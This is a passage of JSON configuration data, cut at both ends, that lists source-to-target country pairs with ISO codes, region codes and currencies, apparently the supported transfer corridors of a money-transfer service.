States"},"currency":"USD"},"target":{"country":{"iso2":"PT","iso3":"PRT","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GT","iso3":"GTM","receiveRegionIso3":"CAM","defaultCurrency":"GTQ"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"RO","iso3":"ROU","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"DE","iso3":"DEU","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GA","iso3":"GAB","receiveRegionIso3":"SSA"},"currency":"XAF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"KN","iso3":"KNA","receiveRegionIso3":"CSA"},"currency":"XCD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"KG","iso3":"KGZ","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MK","iso3":"MKD","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"UA","iso3":"UKR","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"SK","iso3":"SVK","receiveRegionIso3":"CEE","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"sk","iso3":"slk","name":"Slovak"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"NL","iso3":"NLD","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"nl","iso3":"nld","name":"Dutch"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"LT","iso3":"LTU","receiveRegionIso3":"CEE","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lt","iso3":"lit","name":"Lithuanian"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GE","iso3":"GEO","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"ML","iso3":"MLI","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BE","iso3":"BEL","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"nl","iso3":"nld","name":"Dutch"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"FR","iso3":"FRA","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"GE","iso3":"GEO","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"KH","iso3":"KHM","receiveRegionIso3":"SEA"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"IS","iso3":"ISL","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"GW","iso3":"GNB","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"FI","iso3":"FIN","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"fi","iso3":"fin","name":"Finnish"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"PL","iso3":"POL","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"KG","iso3":"KGZ","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"AM","iso3":"ARM","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BA","iso3":"BIH","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"AZ","iso3":"AZE","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"FI","iso3":"FIN","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"fi","iso3":"fin","name":"Finnish"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"IL","iso3":"ISR","receiveRegionIso3":"MENA"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"VN","iso3":"VNM","receiveRegionIso3":"SEA","defaultCurrency":"VND"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"HN","iso3":"HND","receiveRegionIso3":"CAM","defaultCurrency":"HNL"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"AM","iso3":"ARM","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GE","iso3":"GEO","receiveRegionIso3":"CEE"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"LA","iso3":"LAO","receiveRegionIso3":"SEA"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MK","iso3":"MKD","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"IE","iso3":"IRL","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"SM","iso3":"SMR","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"CZ","iso3":"CZE","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MD","iso3":"MDA","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GW","iso3":"GNB","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"TG","iso3":"TGO","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"LT","iso3":"LTU","receiveRegionIso3":"CEE","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lt","iso3":"lit","name":"Lithuanian"}]},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"AT","iso3":"AUT","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"TL","iso3":"TLS","receiveRegionIso3":"SEA"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BY","iso3":"BLR","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MC","iso3":"MCO","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"ES","iso3":"ESP","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"RO","iso3":"ROU","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"SM","iso3":"SMR","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"PE","iso3":"PER","receiveRegionIso3":"CSA","defaultCurrency":"PEN"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"ZM","iso3":"ZMB","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"UZ","iso3":"UZB","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"AI","iso3":"AIA","receiveRegionIso3":"CSA"},"currency":"XCD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"NL","iso3":"NLD","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"nl","iso3":"nld","name":"Dutch"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GR","iso3":"GRC","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"el","iso3":"ell","name":"Greek"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"GE","iso3":"GEO","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"RS","iso3":"SRB","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"AG","iso3":"ATG","receiveRegionIso3":"CSA"},"currency":"XCD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"DO","iso3":"DOM","receiveRegionIso3":"CSA","defaultCurrency":"DOP"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"HT","iso3":"HTI","receiveRegionIso3":"CSA"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"KG","iso3":"KGZ","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"AL","iso3":"ALB","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"TG","iso3":"TGO","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"EC","iso3":"ECU","receiveRegionIso3":"CSA","defaultCurrency":"USD"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"SI","iso3":"SVN","receiveRegionIso3":"CEE","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"TJ","iso3":"TJK","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"GT","iso3":"GTM","receiveRegionIso3":"CAM","defaultCurrency":"GTQ"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"SR","iso3":"SUR","receiveRegionIso3":"CSA"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"SI","iso3":"SVN","receiveRegionIso3":"CEE","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MN","iso3":"MNG","receiveRegionIso3":"EAS"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"LA","iso3":"LAO","receiveRegionIso3":"SEA"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"IT","iso3":"ITA","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"it","iso3":"ita","name":"Italian"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"SI","iso3":"SVN","receiveRegionIso3":"CEE","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"LV","iso3":"LVA","receiveRegionIso3":"CEE","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lv","iso3":"lav","name":"Latvian"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"JO","iso3":"JOR","receiveRegionIso3":"MENA"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"IE","iso3":"IRL","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BF","iso3":"BFA","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"ZM","iso3":"ZMB","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"CI","iso3":"CIV","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"SN","iso3":"SEN","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"GQ","iso3":"GNQ","receiveRegionIso3":"SSA"},"currency":"XAF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"KI","iso3":"KIR","receiveRegionIso3":"OCE"},"currency":"AUD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"SO","iso3":"SOM","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"GI","iso3":"GIB","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"SK","iso3":"SVK","receiveRegionIso3":"CEE","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"sk","iso3":"slk","name":"Slovak"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"SV","iso3":"SLV","receiveRegionIso3":"CAM","defaultCurrency":"USD"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"RO","iso3":"ROU","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"PT","iso3":"PRT","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"GE","iso3":"GEO","receiveRegionIso3":"CEE"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"EE","iso3":"EST","receiveRegionIso3":"CEE","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CH","iso3":"CHE","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"SN","iso3":"SEN","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"LU","iso3":"LUX","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"XK","iso3":"XKX","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"PH","iso3":"PHL","receiveRegionIso3":"SEA","defaultCurrency":"PHP"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"SN","iso3":"SEN","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"DM","iso3":"DMA","receiveRegionIso3":"CSA"},"currency":"XCD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"PR","iso3":"PRI","receiveRegionIso3":"CSA"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"HR","iso3":"HRV","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"LI","iso3":"LIE","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GQ","iso3":"GNQ","receiveRegionIso3":"SSA"},"currency":"XAF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"GQ","iso3":"GNQ","receiveRegionIso3":"SSA"},"currency":"XAF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"PA","iso3":"PAN","receiveRegionIso3":"CAM"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"CZ","iso3":"CZE","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MK","iso3":"MKD","receiveRegionIso3":"CEE"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"LR","iso3":"LBR","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"UZ","iso3":"UZB","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"PY","iso3":"PRY","receiveRegionIso3":"CSA","defaultCurrency":"PYG"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"LU","iso3":"LUX","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United 